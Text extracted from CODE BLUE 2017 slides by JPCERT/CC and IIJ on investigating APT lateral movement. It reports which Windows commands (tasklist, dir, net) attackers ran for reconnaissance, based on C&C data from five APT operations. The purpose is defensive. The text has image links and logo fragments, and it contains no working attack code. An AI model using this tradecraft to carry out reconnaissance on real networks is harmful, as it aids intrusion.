



### CODE BLUE 2017

# **Pursue the Attackers**

**- Identify and Investigate Lateral Movement Based on Behavior Pattern** 

Shusei Tomonaga (JPCERT/CC) Keisuke Muda (Internet Initiative Japan Inc.)

### **Shusei Tomonaga**

### **MAnalysis Center at JPCERT/CC**

**Malware analysis, Forensics investigation.** 

**Net Written up posts on malware analysis and** technical findings on this blog and Github. [—http://blog.jpcert.or.jp/](http://blog.jpcert.or.jp/)

[—https://github.com/JPCERTCC/aa-tools](https://github.com/JPCERTCC/aa-tools)

#### **Self-introduction**

### **Keisuke Muda**

#### **Internet Initiative Japan Inc. (IIJ)** Analyst, Security Operation Center, Security Business Department, Advanced Security Division

■ As a member of IIJ SOC, primarily working on:

- —Analysis of logs sent from customers' networks
- —Research/Analysis of software vulnerabilities
- —Enhancement of IIJ SOC service and the service infrastructure
- Many hosts need to be investigated for APT Incident Response
	- Logs required for investigation are not always recorded

### • **Difficult to detect Lateral Movement**

3

 $wizSafe$ 

**THE Internet Initiative Japan** 

**JPCERT** 



#### **Approach**

If you know what logs are recorded with the lateral movement tools, IR will be easier.

**For lateral movement, a limited set of tools are** used in many different incidents.

**There are some common patterns in the lateral** movement methods.

FIPCERT CC®

#### **This Presentation Topics**





#### **Overview of APT Incident and Lateral Movement**



Japan Computer Emergency Response Team Coordination Center

**TTT** Internet Initiative Japan

**JPCERT** 

**S**wizSafe



#### **Tools Used by Attackers at Lateral Movement**

### Attackers use not only attack tools but also Windows commands and legitimate tools.

### Why attackers use **Windows commands** and **legitimate tools**?



### **They are not detected by antivirus software.**



**JPGERT** 

#### **Research of Tools Used by Attackers**

### **Research Methods**

Investigating C&C servers and malware connections in five operations.

■APT10 (named by FireEye) **MAPT17 (named by FireEye) Dragon OK (named by Palo Alto) Blue Termite (named by Kaspersky) Tick (named by Symantec)** 

10

#### **WizSafe**

#### **Research Overview**

### **C&C servers**

**G**status



**Access Database**

JPCERT CC®

 $\prod$  Internet Initiative Japan

SwizSafe

**FIPCERT CC®** 

#### **Research Overview**

**C&C servers**

**Emdivi SQLite Database**



Copyright ©2017 JPCERT/CC All rights reserved. 12

Japan Computer Emergency Response Team Coordination Center

JPCERT CC<sup>®</sup>

#### **Research Overview**

### **Malware connection**



#### **Research Overview**



### Total command execution: 16,866

### Total number of infected host: 645

Copyright ©2017 JPCERT/CC All rights reserved. 14

Japan Computer Emergency Response Team Coordination Center

#### **Research Overview**



### Total command execution: 16,866

### Total number of infected host: 645

### Total Windows command execution: 14,268

Japan Computer Emergency Response Team Coordination Center

**JPGERT** 

#### **Lateral Movement: Initial Investigation**

### **Initial investigation**

• Collect information of the infected host

### **The most used command is tasklist.**

### **If the infected host was a virtual machine for** analysis, the attacker will escape soon.

#### **Windows Command Used by Initial Investigation**



Japan Computer Emergency Response Team Coordination Center

**TTT** Internet Initiative Japan

**S**wizSafe

#### **Lateral Movement: Internal Reconnaissance**



- Look for information saved in the compromised machine and information on the network
- **The most used command is dir.** 
	- —The attacker look around confidential data stored in the infected host.
- **For searching the local network, net is used.**

**S**wizSafe

Internet Initiative Japan

**JPGER** 

#### **Windows Command Used for Internal Reconnaissance**



Japan Computer Emergency Response Team Coordination Center

